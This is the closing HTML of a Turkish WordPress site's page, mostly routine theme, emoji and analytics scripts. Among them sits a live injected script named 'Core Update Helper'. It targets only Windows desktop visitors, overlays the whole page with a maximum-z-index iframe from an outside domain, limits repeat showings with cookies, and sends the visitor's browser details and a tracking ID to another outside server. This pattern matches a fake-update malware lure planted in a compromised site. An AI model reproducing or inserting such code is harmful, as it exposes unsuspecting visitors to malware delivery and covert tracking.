	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/23b57b95b03ffd0b014266853f2cdd48", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ligobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://ligobet.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ligobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ligobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b73b44f2c24645b6bd3082c4fd91b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>